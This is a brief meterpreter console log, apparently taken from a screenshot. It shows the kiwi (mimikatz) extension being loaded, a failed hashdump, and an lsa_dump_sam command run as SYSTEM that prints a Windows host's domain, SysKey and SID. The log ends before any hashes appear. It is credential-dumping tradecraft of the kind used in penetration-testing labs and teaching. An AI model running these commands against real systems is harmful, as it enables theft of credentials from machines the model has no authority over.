 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: Incorrect function.
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : DESKTOP-623UVBO
SysKey : 2bfcbcce518c0f479c05d2daf6388f2b
Local SID : S-1-5-21-1622718544-1098261195-4013416322